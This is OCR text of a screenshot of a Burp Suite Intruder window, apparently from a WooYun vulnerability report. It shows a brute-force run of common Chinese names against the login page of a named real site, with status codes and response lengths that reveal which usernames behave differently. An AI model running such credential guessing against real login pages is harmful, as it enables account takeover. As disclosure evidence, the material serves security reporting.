 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
8 wangjing 302 783
35 wangchao 302 783
132 yangjing 302 783
185 wangjing 302 783
186 chenfang 302 783
288 chenpeng 302 783
397 wangyang 302 783
226 zhangshuai 302 801
87 wangying 302 817
214 wangying 302 817
289 wangying 302 817
305 zhangtingting 302 839
5 lina 2069
42 lili 2069
20 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
POST /login.aspx HTTP/1.1
Host: cms.caissa.com.cn
User-Agent: Mozilla/5.0 (Window 00101 Firefox/41.0
Accept: text/html,application/x q=0.8
Accept-Language: zh-CN,zh;q=0.8
Accept-Encoding: gzip, deflate
Referer: http://cms.caissa.com.
Cookie: ASP.NET_SessionId=
? < + > Type 0 matches
Finished
www.wooyun.org